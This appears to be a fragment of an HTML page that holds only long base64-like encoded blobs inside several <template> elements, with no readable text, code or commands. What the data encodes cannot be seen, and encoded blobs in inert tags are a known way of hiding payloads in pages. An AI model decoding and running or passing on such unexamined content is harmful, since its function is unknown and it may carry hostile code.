LMbOLI2Oa3QzIG3ACM+FZD5v98jg/iOK6qdg7BSBLdmjeSLFEBMtb64ju+2pbvgf6akKhnrcLmni70Nh0KjHiByfOzmok0okWikMyVm2ZVF3aubttLt2w5/WTOFVpAARojQf9DUCNQuSO66UuRrMQvSkTtIihY9Uq/5WKfXdUrFMqmYsjIdWFAdkcYwI55E5dyrmrbX2Hsvuwk2UXOVhKe9JIoFwRgRS9zO+oMw/qCPNgfPHGrCHHUpHQ2HRscPoWeNDNaibe0E7LEGUDduACGtrikW1skuKjsIdrGTRKXD6fGrlJCcpcqJux7WZP8gbQe1bxxqwhzTH/hJBubG+0A3KCoSNjmt0MihxnDzH7AEfaqKM9NInIo7DBIghSelxo3ki/B0vDQOCSt6VhTr9E+iB88casIZp465GcMCUw60kqiplzO4H3DIpUIhtcmVRd2rm1PynCra7jlWMBK1AHQt5IsUQEjVDsj7PkYljhHbw3E6ndhiGaeLvQ2DMtLrZTOInbe3iw3QyKVCJGO/IGGpP3ti8jxrbs/dsiR2wABHP0SLFEBI0U45Ot/C5Sske/YVbg1fx5gVK70Nh0bH7vHGbW2TljzJxeglkvEjPrAFCX7O8oKJv5ibDBIlV4UBokmxC8E1bMRL/ctPpiUeA3+ntW8ZuGC5p4u9DWJzg/+F5jzc5uY8H3DIpUIkZ29x0OivX6NHaSpO/1mTl/eFBcaN5I8AhNylqolbftblLhHbk+GKWD/jqweLvQ2HRsOe0DMJmdczuB9wyKVCIbXJlUXdq5tT4407au+ZVnGHgDCi/[base64]/5eeNjPajbJxwycBHpdXLNUXdq5uyAtwKXq/sxgGiwEEyXESKNcVNUPj9zjqCMB+1u1NQL8leV732K7wcwkNGWGUyqZiyNj1pRCz1lqAz/0HAnAuapjeonIo7DBIlV4ExMkkRqrRAfIAuCYpbs4K/sd+nsL2+ysIZp4tZGUMT4qoQdjyYt4SZrdDIpUIgQ54RAYiLT3KCrG+KOkkXpVKx8QIZpI5wVWhRmonaDrZk+vELg3A7TPtwuaeLvQ2HQuP+8YbcvEdi3exwzYE2AHfqtMUdqorXtgkvC2pc0iRXZBVXP0SLFEBNA+pdzjqC1At1ioL1ulj/whyS780IN0KjfgHzCZ3WIxktAByxdhAzjnWR+W7P5kd5K/iZrBIlV4Xh0kmxrlSVPMRuuVre8jWtEd+ntW8cbubsg8/oLVOCk4+Ekqjdt7Y8mSQMMQIhA34VxQ1+76PyLbrOS9jnAUNhcZYcVisUQEjRSlnqLraEapUq81EuvG/mbYObPCyWRgfr1GOZWLMHeW3RyERStdXLNUXdq5uyAtwKXq/sx2GihKXHvMGOlfLo0UpdzjqG5AqVqzNVuzifh11TWh0MhvRn6sUyrEoSNjmt0CyxhnFCK+AxyI9/IjK5Kx9ffBeVU+GRAkxEjnBVaFGaiLovptSLVa9zQEsIjrZJNju43yXmx+rFMk2MdmMc7dX9wTIh1cs1Rd2rm7OiXWtuuqwTBFKAhHQt5IsUQEjVzglaTgdxv7D+orDursrCGaeLvQnjgpJqEAYsvCbSiA3RyRfiJGdrNUXZf46Sol3O/3/5E4VWoABHP0SLFEBNA+j9zjqCMPqEm/K1u5g+1l3</template><template id="x8b0c76fe12">yq7i/J0bH6sUyrdwnAz1pxVkFRkCjPrT3faubttbJKj7/mGbFgxBBkljVKxB0HDQOCO+IIjAfsd+nsRsJa2IYto64jDXmx+rFMqmcZiMd2UQocWbRIi/BlH2qipPTSJyKOwwSIIUnpcaN5IvxdQyESolKbpZ0SpHbJoVqrsrCGaeLvQnjsiKqEAY8POOWOLy1zSTwhGdrNUXdr/9CM4n7Xm+YZqAWJQSnjOU5tEBI0Updyg529OqQf6eBDhgLpn2WOR0Nh0bH6sHmvLzGotgN0ckX4iRnazCXfwubttbJyx9/WRLxc5FBst3hObRASNFKXcpedtVfZOsyET68a9MMogoPrYdGx+rFNs1sV3bs2YRc0cdlx2pERNwZO7bWyS4qP8hHYBPQJRO44J8g1Kyg6lzO29c1ngN/p7VvHGrHHbPP+ZljN2fr4DcpmTczuB9wyKVCJGdvEbD5786WA+06bq5ZI4VWlCDDDFYrFEBI0UpYim8HcMr0+7NQW3if5sgHjugIgxPj3tAG+CoSNjmt1RoH4iRnazWg6O/OtgLtOm5PXPchovFQ47lg39CATWPqXc46gjAblcuTARo4n5b95iu9PIZX5quUUxs4sjY5rdDMkbbgkkqVRenP/9KyrU+YmwwSJVeFAeJ4wM9BYejQX1hOP7bE2yWfp4RLPTuzjbY5HQ2HRsI4Z5KpmLI23JiUnaWWAHMvQRU5n0/203uOKjsMEiVToRHyOZGv4RSskOpd/zuDMR6w3hUVbxxqwhmjv0nJcmdn6vFWzfzWUlgfcMilQiRnbxGw+e/Ol3bIOy+7CSbRkxFFxrzVuiVxeeD4/[base64]/B3jMyHcq1ZMB3hF6Enb4Fhna4pFtbJLio7CDYxYzFw4niwb1SUfCWOqO+aggE+oP7GkS6uysIZp4u9CaOz466QEwmZpzO5qOQ8YdZkYg8gZV17T5Ij7Wp/G52ghVeFBcaN4K/hZAyEaojqLsalSoB/[base64]/RIsUQEjRTonbHvak/hHep7RKGetwuaeLvQhV5GfqxTKpfIbCff0FvYFXIWM+FUBvC5u21skuLz/5JrATEfEnLeGvQIRdld85n4giMB+x36exuwlOto1HX5n4wgIzO2UziB23t4sN0MilR/bFyzVF3at/giKNfv9OKAcgU9AkYgkR70Fh6XVuCarPpmAaA3+ntW8casYtU275WWIHZ+qzBm0MhoY86SDMkbch9xqH5d2rm7bWzCrfD5lWsaNkpcKZwb/ghR2VG+9uOoIwH7Ha40BuvGoTOOKOPL8nRsfqxTKsvCZCvOxwySBHpdXLNUXdq5uysj3Lau44h4EGJQTXmOEKpuBI0Updzj62xNtE/[base64]/[base64]/HRna7/o/ZJ/v4f+TZhAqWUdC3kixRASNVuqOp+1xDKlcvjIDotysOcogoPrYdGx+rFNu0NhzL9uEFooSbgMuqH5d2rm7bWzTrur3jy8cLBURO8RI8gFK2VH3x8moIwH7HforF7WC5W/dYrvBzCQ0fr1LesGQCWOa3QyKVGQJOOdZG5v08iE1iOL2+cxvGjYfDzifC/RIBP5yyJOt5y5zvlqvNxejyqwj6R67vZc6I3ygU0fcxW8slt1vxRpxCTryB1Ha9PQjI8Gy4vOEOX94UFxo3kj3C0rZGfaVue05AeoO9G4Gqd2GIZp4u9DYNzks/xx4g4tzLNOTWM8GOWx2s1Rd2rnvPy3cserkiG0bYlAdJJJIoUoW3hTgnbDtOCv7Hfp7C9vsrCGaeLWTlzApc+4fZdrAOSvVi0nYVHlsdrNUXdq5+SI+1qfxvYJtGTcCRmiICeNMCYBA4IS3pW5Ur1i+ck3bxqwhmni7kpcsYS3kEm7W3Dljit0Y2gwiV2TjDF2I/vksZILus7zRLkV2Q1Vz9EixRATQPo/c46gjD7hStzYXv4Khdd8g79CDXmx+rFMqmc1vJsLHDJtPCEZ2s1Rd2u7zJDjX7/DggGEQYlASJ4ka8BQfpxSl3OOoI06tWKg9Gr6RtiHSMf+UnTp3VKxTKpmLIzffhViHG3QDJPUYEo2juygg3qvz44hxTlJQXGjeSLEHS8</template><template id="x8b0c76fe13">Fb98bjq2YXvlm8aE3bxqwhmni7hYsxPnP/FmbcyHd5mpNDxBE5bHazVF3auesiJdy25uLMZwM9Hgg7xEj/C0rID4/c46gjAftNuz8SuIjrLMgx/JiMbmxvvgNygqEjY5rdUaB+IkZ2s1oeleniYC7GrKPr6yJVeFBcaJwJ8g9D31vwkqeyIwLpDOhtRLXdhiGaeLvQ2DYjLOgWeIOLMjPC3V/FGGsCduUVD9K0ti8jwKbm4sg5f3hQXGjeSPIRVt5b98bj+GxItUm/KU3bxqwhmni7gJkwKDfiFDCZk3M7gfcMilQiRnb3HQ6K9fo0dpKk7/[base64]/xsPwLm4fnyB9LD02ghVeFBcaN4K/[base64]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</template><template id="x8b0c76fe14">/9yg0n7H38ZN2TlJQXGjeSLEZLo0UpdzjqC1Tvk21dhiwi+khwVK70Nh0bH6sU2zWxXduyZRWz04iV27jDEbwubttbJLi/prBIlV4UFxmnQf/EEHDQKierOx6AaA3+ntW8casIZoo+pScPSI5tlM4idt7eLDdDIpUIkYrmVRd2rm7bWLAp/P/zGoQORQZOt4Tm0QEjRSl3OOoc0C/WbM1EevGvTfKILvCyCQ0ZYZTKpmLI2PH9wyKVCJGdr0XEp78ti8g3aHosJoIVXhQXGjeSLECS8NAqI+q8mYb+wzoKw7q7Kwhmni70Nh0PD/oF2PXzDlji89c0k8IRnazVF3a5JFtbJLio7DPdBAqGRohmwy8BkXJU+DcuIIjAfsd+ntW8YfgaN02toOdOCpkrBVm3NMuMM6cXt5PCEZ2s1Rd2uSRbWyS4v6awSJacgAdf4sQxQNBnnL9zaXRTWiTdJwWTuWr/1fxIMuDshsiL/4iffjKcQn5km3GMUteMfIQBI7jyC41/[base64]/IhYwAFhT/HEXImGl16a5j7Rs3KWH0HxrOw+8Fddf69N7RUwM2ARF9jBL/CVPEBeCvivFneJ9p7A4Poaf8dfg9/MezFQ8d6Rs61tlPc+6pXdIubzQZ+j1FycvWHH/88fHnpU1CNAo6CawEwD5KxFizzLb7QlKvbYIYFLe89kmLDd6qugZ1McMAbOzTUjDPhFTBN3MVJOQcFsmv9wULgoTu/q9uExcJOXu0IuILTcVF8qyruWAR7VW8agaYgu1OzRX4lY0zNiS5GGPz2VcJ17IU+zJODiH2EzO/3/AOC+jz58i4NSchFQ0/iQDDIBfpDf2Jk85McpQKsjwip7zNY/8c75uLMgU//Cl5jcR7cOikXPgZTVcCpRM8w/yrGTbmhsberFdCCkkXGYcioFEWwVvplfb5YVDvbeMIN6SQuWD0OuuZogEjEbRDPI3IUhnPqFnLQE0PYOIjEY/d1ikd2rj339NwFAwhSByvPqUyTZt+wqir/Fppk2+SbUOoh8Js6gz+ws4nKQjYK0DBx0EI07JLkjJoCQ/aAj60y+o3PPuj19SDN0QtETp9vAviVXXAWM+frLxiFKp7sSo0hpDmSvcB76aXbSIz3QZcjeVmdNSXfMU/MQQi4jkSy6DfeS3HjLr80DAaDSkXPZAF1CdT6nXTn4/[base64]/vDUkMGuUdM6P+yjoPi5Xb6Y11EW8kJTiOLqcGU/lG4L76y2kXjVyJKgTjsL1D7zbXpMEeGzH2N0Dg2DJy6opNwyFqUTTfAySKw/MPHMH37dKjWgcLHREnsAfgB330Bsiwi8ducqMFvzU7ooPVRcIbqrmrMngozh94jMo2d8O2TtsHNh8PogMJyempAHrDltHkp1QQEUQvL5gS3yhV+kTMtJnEMBPoTrU6L4uX6GTtaaqIsWc+G/04M87KUnrJiXadJmEUZvQXNYv2/Q8t5q3g9YJtJCgzSgSwGPMQcMVV/56UzlZZmku4CTqXtOlp7D7plcsGNjXVRFr+zzZ08J5D5DxKHDjaGA++ocoVfIa0suOKeCETI0UhkQr1NkXoeeG6rbtNFalMkQ9Dm6DiOOsh/5ebASk5xkpayN5ZMs2kVZMacSIf1RFEta/ZNQfCj7XikWQiHQgUfbgt2zBQ5lb1zZnOcRmUdYo1QuK333mDKvCbnCEuJ8AcSfSZYnTbqhTDGXsTYOssSLfzrS8k97jv39duEjM/Phy2UKEMQcBQ76mkwW5Ljmi1PBOws8Vk8TX+us4idRT7AEfb72Ia9a1v5S00ITzKLA2Tqckle/WV1taEa0UOIxJ6zlvyIB3BY9/MpvE2Fop8rDBBu6C1cdU3o4iUYSI8wktd3+w6MoK7b/0+UwgwoUZOs/f1Pj3ig/b7hEABKicwMZE9wjRqyQHhj5bSSWiQbZRrPLXQ9UTzNOKyzAQCE+47SPH5Zw/[base64]/4G3KPMO4zTEnbNwGS+zdWRb3mlvIAVQVEttDOcztyCwCx7vCpbNmJm4qTHCdWNcOVMN7wZn37nBLn0iMLk6etr02223axo8sJi/EQTrf8zMA/ctg4jlLAGXhPjDK9+F+CMOvzsilOiU2HTEkkz/+ERLsAdO5jMxnYLhz6jAG4bz4cYIZqYSJARUo5EJB4/0yBPaoVZMxaQwZ5yYPk6/xFx/IjLveqHE8D0U7JscL01Vhy2XCivXNdEmpcpY9MOG04DTTMdK+ywU</template><template id="x8b0c76fe15">rCv8ScOCYWyD0m1XaEG4xINoMGrvv3yMO2pbg9JRSTWwDExCaCt09YJgF54uU+DRys3qgPRm0rfxGgjLhyZBtKDPoPT3V3FYW7qwe8jwwNhnbBBys1MIhKdWoz/2kSjg/N1ZnwkfiEF3BUbv2/6drRLpZ5FFKs4noeIRSkcyVNSUwsnkqmZdnKszdT8YVcRVrsRcSlO36JCLXsKGu6yJVeFBALJcesQdIzEf2weHvalWzSLh2FbCU6COEUrvQ2HRsfoZTKpmLI2OGmUXcVGEKN+AHQNjr/j0jn6rm8YVnB3pOdmjeSLFEBI0UuZiq/iNCt1ypKEvzlOlx1XXynp47bmCGUyqZiyNjmt0MikhxEDGzFxGb6uhwbsCn8//MaxY3Hl5oiAH0E2bCTLje86gzAeoL+mpA89iGIZp4u9DYdGx+rFMqhdtiN9LdSJdWT1R2oVpIu6u1eGyA7Law0SJFaURSfd5Y+VwKmgHk0vS9LRbuHep7RuDIuzSUb66GyWZia+1dPYyFNHaazQyaRS9IYaZaSs/xtn9ih6Otp9QsQm1QTGjPWaFJFYMB7c3tvzZX9g+ydk6w16wwmmi7wMh5Ymm9RyqIhTRtjcgCnUEiVnajRVDLt6t6fpLzraDUQ0d2REV93lq/UB2YFLXc87kxAeoM9G4A/N/2bItotcXVZSRztBI7mZojc5rNHIdFIlcgpVpKyqHaf2KG+rWw0yxBYEZceN5YoFAKmBS8lPveMg/[base64]/UqtctHsVvYf/cod66ZWIO2E8/[base64]/9OsMcB6pczXJC0q5E02lth1JIT3DIpUIkZ2s1Rd2rm7IC3brImwwSJVeFBcaN5IrUtX3VXrwsmoIwH7Hfp7VvHGsHLKOfXQmzgtLf9OKM/OcTDTkkKHFmMCMfZWQ4yutX9ih/6s45FjG2Z6XGjeSLFEBI0Iqpiq/j0r+x36e1bxxqwLmni70Nh0bH6wF2PPi2Av245fl1Z0AyT6EhSf/bYvLdal5rLfCFV4UFxo3kixRASRR/Ob4/5qRKx/tSNL89asMZpprdDJYm5gsANrzcMjJ4ffYZJUMgpnvU1F2qu1enqS8a2j1y9bYUJSccxIokoXm3i0yuOwbwzpE+1tVuDItTmUYanQy3p/aKFAJIqdLXqIsRSKRTQKe6JaRMK0qWN7hO+wvtI0W2FCUWbHWrxXCp4CyczjsG8T9Qrsdkf/37QslGGp3ct6f2isQCSKnS5tg89gklQyHDugWk7Pua1jf4ejrafULEJtUExozli8VQqdAqjN7bg1bewd4nVD6ca5L41pu8fWZnU/okQ/l5w2Y4rdHZpZM0hmpVRM1KmtIX2c+rGw0CxNahFSf8tGplEEnRS1zPKmMxf7DbZoWOnUoTKUYKmK2mpwcfwSftGVP2zJi0uUfiJGdrNUXdq5u20a17Dq9ohnEXgSBWi5AeUsUc8+pdzjqCMB+x3mdBK4kLILmni70Nh0cHHoGnyHoQljmt0MilQ+Aj/lVB6W+Og+cZCh7P6VZxssXR4nmhGzWi6NFKXc46gjAdEd+ntW8casIYY88obYNyA//wA3m9lmM9XQX94VdhV0rX5d2rm7bWyS4qOw3WYcLlAfJJ8b4lkG3kDkiO7hd0S2H+RRVvHGrCGaeLvQ2HRsYv8FbZndaibNv0PSSSBWdqNUTMy5qntujP7z8ZVqVTxNXgXPWb9dF40Mq8mivC0R6w/6b1jh1r4hinirwdVjYma6UzrxhTR229Mbn1o1U3ajVE3LqbZ8YoeqsL7SMBRsXkx4zEilShSdBqXM47gyFvUF7HtGudWiMog5tcfNentrrEMqiZozY4vTGcJZMUhloQ4wwrmqfWKA9+KizzBAeEJSestIoUQVnQSoyO29IxP1D+97RP/UuSGKeKvAyHR4cLkJKIeXLDPbiUSUSC0VIPRKd9q5u21skuKjsMEiVRsfESWXHOJEF5oAsPbjqCMB+x36e1bx2qNl0y6l+th0bH6sUyqZiyN/3pRaihduByXgSV+J7fo5Ydu25v3DPH94UFxo3kixRASNFKXAsP5kAa1Uvyw0vp6xI4p4q9DJYmxvulE0hdtiN9LdSJdWT1d2pFpKzazNf2KF98ChwTNbb0hIaM9GplwQjQWlzu</template><template id="x8b0c76fe16">2/NgHqVe91RuPT7y+Obq/QyHRiZ71dO4GfI3KUzx+SWjdXZf9CU8isu3tigPfioc81QHhBUn/LSKFEFJwEpc7tvDQVtxDvdUbj0Kw0lGipxpllYmm5UzuXnDZjit0cm1kwSGKkQF3K9bZ7YoD3rqbPMEAZQVJ/y0igShOYFLXc87kyAewT7WxDq8SyPZUo+oSQanBx/wVth6EjY5rdDIpUIkZ2s1Qvn/X+LD/XsaOi0whVeFBcaN5IsUQEkRvhlbW2CQH7Hfp7VvHGrCGGPPKG2DcgP/8AN5vYdyLO0EXeEW9EaJlUXdq5u21skuKjsME+Bi4XXD6XDeYmS9UJp8zjuCMQ7R3rbVTv2vxgzjC7lMV2AWasQ2uBiztjit0dmkQiV2DSTF3CuattfIL6o6CbT0R2RVxwn16/UQSbGrDc86gyEOoO+mtW58i5IYx2rtDIdHxvoUI5mZt5Lo3THp9ZMUhkphVTzay1enmS8qOg0S9EdkVceIhbv1FHnRSrzfqxLRHsBPRoT//Uvi+Pa/fC1mFsbKJGa5ecNm2NyAyaVDNWZ71ES9eotX16/vqtp9QiTXZESB7KRqZRXo8KudOz6XdJ5QH1KAC22IYhmni70Nh0bH6sUyrrzm8m245JzlRZNBPfMTyp3MQJDeaH3prBIlV4UFxo3kixWAvJXfPCyagjAfsd+ntW7cnoaMxmkfrYdGx+rFMqmZdnKszdT8YVcRVrsRURn+vvbS3ep/[base64]/HNs4avv9Y92VTEeDzyfBP0BVo3WBWjj521E+161NhuwiOgtmjb00IgmIzP8B3mXiz8hyMMmilQiRnazVF3aubttG9us5/+WcVVpQFxn3lmgROYaFNWTtO1xcrNYtjdW5Mi9KpqaLNC2O2w/6B5j14txJsuIRdgRZmx2s1Rd2rm7bWyS/qz0iHRLUlBcaN5IsUQEkRvhlbW2CSv7Hfp7VvHGrD3eMe3QmzgtLf9OKMrfZjOXlUnLEGcUdK1+Xdq5u21skuKjsN1qRmYjCC2OSKBeBOJE4JLj2GxWvk+JMxO9irAu0mul+th0bH6sUyqZiyN/yY1NxFRhCjfgB0DY6u8oPJ+g4vSGZ1UoHwstjBv5AUjBFrusjN9Gc4h1nxc67cn/cds2pfrYdGx+rFMqmZcsJ9OLEqBUIkZ2s1Rd2qX/JDqSoe/xknFIehkSO4oa5AdQxFvr0bfte1X5A9B7VvHGrCGaeLvQqCYpLf9TNtLJZ33tlEKWW2kEMq1UVtql8C8ojJq/v4pgEWZQHSaaSOIBSMhX8dz/+3dTtFO9ZSG4iOhuzSu7oJcjKSzfG2/Vxz9syYlexRplWHb1BhKXue8lKZKv5v6ULH94UFxo3kixRBiCUOyK/YIJAfsd+ntW8cawZdMuu5OUNT8tsVF5zc5zbtKYTc4RcER24AAElvymbyHTsOT5jy8BNwBGaMxY4RwfjwqP3OOoIwH7Hfp7Vu2Ovz/pLP6A2GZ2fskLb9redyaavkPHGWMIMq9bFcmnkW1skuKjsMEiSXcUFT7AYrFEBI0UpdzjtGdIrR25NxeilbEj0zbohIohLyrlHGSU32Y7zt8SoFQiRnazVF3aubsdLcG25rCVahB4ExMlkwn/AATPUemTtKhhWPsBqS8EvojrP8gx/JiMeS8y5RBh0MVkf5WOWNgbbAFosxsP2unpKD/Bq+33wT4eOhRCC4oa/VgLxlbhwui0aEO/A4xnWbqE6D+WeO+YnTpsLv4WecqLPyjYmRLvGnYDJK9bFpj9pXdGkuKjsMEiVXhMUyyXHq9uBI0UpdzjqCMr+x36e1bxxqw93jHt0Js4LS3/TijaxGcml4peywRyAySxSnfaubttbJLio7DBPhExBlwrkgniFxmPV+qYpqVhTbResXlWvojvbdM78M3aNyMu9TBl1MZiLd7VWMIdcU90rX5d2rm7bWyS4qOwwSJJKwAdJt4L/QVX3gmnn6zlbkC1WfcvE6mSriHTPKbSiCdhPeMeZ9jFZ27OmFTeVjwPM+tcFIj0u2okxrbz49stWjkTCCGICeUNS8MZ4p237XRAohO5OFmkluhgzj20gIt5PjvgFmvKziRqhtJf2hVsWFyzVF3aubttbJLio7DdYAAsBBMm3gv9BVfeCaefrPh6DLlJtHlWpY/4bd9lubOXJDV8snkqmYsjY5rdDIpUIkZ2s0gOjP67OyXXtcH/mT9XaFBMaM9esVUSjwq5jKL8awG9VLY3W6OT4GSHev6GnTojOuhRKt2WIQ6K3RqEQzclZrNBU82hr2N7ivajpcEzW29FXH2WWb9RRYMDsNL0vSMR+w3ra1bgyLlpl2m1xZl6fmuiQT+ZmyNzitACmEEsVGPlQ1PP+qttYoPxu77QM0d2QklmzF2/VhHFA6vJoqYxFPUP73tG8da8L4httt7KYTpzvV0/2IU0dpTKGYpEIlZnolpI2qntfGKHg7K+1jdVaV5Lfd5YsVQVlBq3yeO5NUn2CvRuN+DIuzSaabXHzXR8frxCOpmaN22IyFqHQyxTLLFKQdXp+jkkjP7z8ZVqVT4ZECTTGuQIQZAW4Iqm5mxFvx/6P0vzq7khi3asxbthbHC7Sz6Zni10gskMmlQ0SGGmVE2SrrV4D4P3raLQNFVoUE1+3kamXBCNBbPc8qY0FK0K9G434Mi7NJpptcfNdHx+vEI7jYUxdprMHcJZNUhj0kVTzay7fGKF96Ogw</template><template id="x8b0c76fe17">TJEbVBFZsxd50kTgwH/kfKmNBT2E+huF//[base64]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